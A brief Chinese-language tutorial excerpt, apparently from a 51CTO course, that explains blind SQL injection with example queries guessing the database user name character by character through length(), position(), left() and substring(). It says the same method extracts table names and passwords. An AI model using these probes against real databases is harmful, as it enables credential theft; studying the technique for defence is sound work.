 暂停播放
51CTO学院
3.盲注中如何猜测用户名密码
1.先猜测用户名有多少个字符
select * from users where uid=10003 and length(user())>4;
2.对@位置的猜测与确认
select * from users where uid=10003 and position('@' in user())>1;
select * from users where uid=10003 and position('@' in user())=4;
3.用户名的5个字符中，逐个猜测
select * from users where uid=10003 and left(user(),1)='h';
select * from users where uid=10003 and substring(user(),2,1)='x';
这种方法同样用于盲注中猜测数据库名，表名，字段和密码等。
由于穷举法太累，可以借助SQL注入工具来替代人工的办法。
4